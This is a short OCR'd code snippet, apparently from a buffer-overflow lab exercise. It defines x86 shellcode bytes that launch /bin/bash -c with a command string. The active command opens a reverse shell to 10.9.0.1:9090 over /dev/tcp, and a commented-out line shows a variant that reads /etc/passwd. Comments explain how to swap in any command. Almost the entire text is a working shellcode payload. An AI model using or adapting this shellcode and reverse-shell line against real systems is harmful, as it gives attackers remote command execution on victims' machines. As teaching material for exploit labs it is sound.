 4 shellcode= (
5   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"   # Put the shellcode
6   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8   "/bin/bash*"
9    "-c*"
10    # You can modify the following command string to run any command.
11    # You can even run multiple commands. When you change the string,
12    # make sure that the position of the * at the end doesn't change.
13    # The code above will change the byte at this position to zero,
14    # so the command string ends here.
15    # You can delete/add spaces, if needed, to keep the position the same.
16    # The * in this line serves as the position marker         *
17   #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
18    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24